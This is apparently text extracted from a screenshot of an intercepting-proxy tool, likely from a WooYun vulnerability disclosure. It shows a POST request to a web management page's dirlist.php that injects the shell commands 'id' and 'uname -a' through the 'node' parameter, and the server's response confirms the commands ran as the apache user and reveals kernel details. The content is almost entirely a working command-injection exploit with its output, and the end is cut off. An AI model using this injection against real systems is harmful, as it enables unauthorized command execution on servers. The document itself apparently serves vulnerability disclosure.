 Go
Cancel
<
>
Target: htt
?
Request
Raw
Params
Headers
Hex
POST /data/manage/dirlist.php?_dc=1455447321061 HTTP/1.1
Host: 8.8.8.8
Content-Length: 24
Origin: http://211.162.208.29
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/47.0.2526.111 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: */*
Referer: http://211.162.208.29/main.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
node=wooyun;id;uname -a;
Response
Raw
Headers
Hex
Content-Type: text/html; charset=GB2312
{"text":".","children":[{"id":"wooyun;id;uname -a;\/uid=48(apache)
gid=48(apache) groups=48(apache)","name":"uid=48(apache)
gid=48(apache) groups=48(apache)","leaf":1,"bytes":"uid=48(apache)
gid=48(apache) groups=48(apache)","time":"uid=48(apache)
gid=48(apache) groups=48(apache) uid=48(apache) gid=48(apache)
groups=48(apache) uid=48(apache) gid=48(apache)
groups=48(apache)"},{"id":"wooyun;id;uname -a;\/Linux
localhost.localdomain 2.6.32-358.el6.x86_64 #1 SMP Fri Feb 22 00:31:26
UTC 2013 x86_64 x86_64 x86_64 GNU\/Linux","name":"Linux
localhost.localdomain 2.6.32-358.el6.x86_64 #1 SMP Fri Feb 22 00:31:26
UTC 2013 x86_64 x86_64 x86_64 GNU\/Linux","leaf":1,"bytes":"Linux
localhost.localdomain 2.6.32-358.el6.x86_64 #1 SMP Fri Feb 22 00:31:26
UTC 2013 x86_64 x86_64 x86_64 GNU\/Linux","time":"Linux
www.wooyun.org